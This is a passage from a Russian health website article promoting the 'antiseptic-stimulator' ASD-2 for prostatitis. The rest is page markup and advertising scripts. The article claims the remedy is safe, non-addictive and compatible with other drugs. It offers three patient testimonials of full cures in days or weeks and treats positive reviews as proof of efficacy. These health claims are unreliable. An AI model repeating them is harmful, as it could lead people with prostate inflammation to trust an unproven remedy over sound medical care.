<p>Антисептик-стимулятор хорошо взаимодействует с другими лекарствами, поэтому его можно смело использовать в качестве дополнения к традиционному, назначенному врачом лечению. Средство отлично переносится организмом, не вызывает привыкания.</p>
<p>Целесообразное использование поможет не только в борьбе с проявлениями патологии, но и в повышении защитных свойств, предотвращении развития осложнений. Многочисленные положительные отзывы мужчин, которые избавились от недуга с помощью антисептика-стимулятора, являются подтверждением его эффективности.</p>
<h3>Отзывы</h3>
<ul>
<li>Владимир, 38 лет. У меня в прошлом году был простатит, и я его полностью вылечил АСД. Это очень мощный препарат. Он, правда, обладает резким и очень неприятным запахом. Это единственный его недостаток. Избавился от воспаления в железе за две недели.</li>
<li>Анатолий, кассир, 29 лет. Отдыхали на море, весь отпуск было сыро, постоянные дожди. Домой приехал с воспалением простаты. Мама посоветовала свечи АСД и раствор. Принимал лекарство где-то полмесяца, все симптомы – учащенное мочеиспускание, рези и боли, все это исчезло. Хорошее средство.</li>
<li>Андрей, 33 года. Простатит – это самая настоящая беда. Мало того, что ночью нет никакого сна, постоянно в туалет бегаешь, так еще и боли ужасные мучают. Почитал на форумах, чем лечат. Многие писали про АСД-2. Купил и начал лечиться. Через пять дней исчезли болевые ощущения, стал меньше бегать в туалет, а через полторы недели я полностью выздоровел. Препарат очень дешевый, но очень эффективный.</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://asd-2.ru/prostatit/">https://asd-2.ru/prostatit/</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://malyshevamed.ru"><span>Главная</span></a></li>
																<li><a href="https://malyshevamed.ru/prochee"><span>Прочее</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-34884" class="post-ratings"  data-nonce="d75aa3e2c2"><img id="rating_34884_1" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(34884, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34884_2" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(34884, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34884_3" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(34884, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34884_4" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(34884, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34884_5" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(34884, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_34884_text"></span></div><div id="post-ratings-34884-loading" class="post-ratings-loading">
			<img src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2020-01-30">
						<meta itemprop="dateModified" content="2020-01-30">
						<a itemprop="url" href="https://malyshevamed.ru/prochee/asd-pri-prostatite-sostav-sredstva-i-tsel-ego-primeneniya.html" style="display:none">Асд при простатите: состав средства и цель его применения</a>
						<a itemprop="mainEntityOfPage" href="https://malyshevamed.ru/prochee/asd-pri-prostatite-sostav-sredstva-i-tsel-ego-primeneniya.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://malyshevamed.ru/wp-content/cache/thumb/67b7595b3_320x200.jpg" alt="Асд при простатите: состав средства и цель его применения">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="ГлавВрач">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://malyshevamed.ru/wp-content/uploads/2020/01/logo2.png" alt="ГлавВрач">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://malyshevamed.ru/wp-content/cache/thumb/f4e5ecdce_150x95.jpg" width="150" height="95" alt="Симптомы рака груди и основные подходы к лечению заболевания" />                                    </div>
                <a href="https://malyshevamed.ru/prochee/simptomy-raka-grudi-i-osnovnye-podhody-k-lecheniyu-zabolevaniya.html">Симптомы рака груди и основные подходы к лечению заболевания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://malyshevamed.ru/wp-content/cache/thumb/919e1fc8a_150x95.jpg" width="150" height="95" alt="Узи лимфоузлов: как проводится и какие патологии выявляет" />                                    </div>
                <a href="https://malyshevamed.ru/prochee/uzi-limfouzlov-kak-provoditsya-i-kakie-patologii-vyyavlyaet.html">Узи лимфоузлов: как проводится и какие патологии выявляет</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://malyshevamed.ru/wp-content/cache/thumb/6f9fd8f7b_150x95.jpeg" width="150" height="95" alt="Салициловая кислота от бородавок: способы применения средства" />                                    </div>
                <a href="https://malyshevamed.ru/prochee/salitsilovaya-kislota-ot-borodavok-sposoby-primeneniya-sredstva.html">Салициловая кислота от бородавок: способы применения средства</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://malyshevamed.ru/wp-content/cache/thumb/df556d6c9_150x95.jpg" width="150" height="95" alt="Симптомы актиномикоза и методы лечения инфекционного недуга" />                                    </div>
                <a href="https://malyshevamed.ru/prochee/simptomy-aktinomikoza-i-metody-lecheniya-infektsionnogo-neduga.html">Симптомы актиномикоза и методы лечения инфекционного недуга</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/prochee/asd-pri-prostatite-sostav-sredstva-i-tsel-ego-primeneniya.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://malyshevamed.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='34884' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><!-- RT --><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- end RT --></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8567"><a href="https://malyshevamed.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a href="https://malyshevamed.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a href="https://malyshevamed.ru/narusheniya-i-ih-prichiny">Нарушения и их причины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://malyshevamed.ru/metody-issledovaniya">Методы исследования</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8572"><a href="https://malyshevamed.ru/boli">Боли</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8570"><a href="https://malyshevamed.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://malyshevamed.ru/wp-content/cache/thumb/85da9f9aa_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Чем и как допускается лечить кашель при беременности 2 триместр" />					<div class="section-posts__item-title">
					    <a href="https://malyshevamed.ru/prochee/chem-i-kak-dopuskaetsya-lechit-kashel-pri-beremennosti-2-trimestr.html">Чем и как допускается лечить кашель при беременности 2 триместр</a>
					</div>
					<div class="section-posts__item-text">
						Сам по себе кашель не является заболеванием, но он обычно указывает на то, что организм...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-30">30.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://malyshevamed.ru/wp-content/cache/thumb/dc2c53860_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Бородавки на ладонях: причины образования и методы терапии" />					<div class="section-posts__item-title">
					    <a href="https://malyshevamed.ru/prochee/borodavki-na-ladonyah-prichiny-obrazovaniya-i-metody-terapii.html">Бородавки на ладонях: причины образования и методы терапии</a>
					</div>
					<div class="section-posts__item-text">
						Только что образовавшаяся бородавка на ладони не только доставляет дискомфорт,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-29">29.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://malyshevamed.ru/wp-content/cache/thumb/908697aeb_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Ирландский мох от кашля: положительные и отрицательные стороны" />					<div class="section-posts__item-title">
					    <a href="https://malyshevamed.ru/prochee/irlandskij-moh-ot-kashlya-polozhitelnye-i-otritsatelnye-storony.html">Ирландский мох от кашля: положительные и отрицательные стороны</a>
					</div>
					<div class="section-posts__item-text">
						Ирландский мох – уникальная водоросль с лечебными свойствами.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-29">29.01.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://malyshevamed.ru/wp-content/uploads/2020/01/logo2.png" class="footer-logo" alt="ГлавВрач">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://malyshevamed.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://malyshevamed.ru/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://malyshevamed.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] 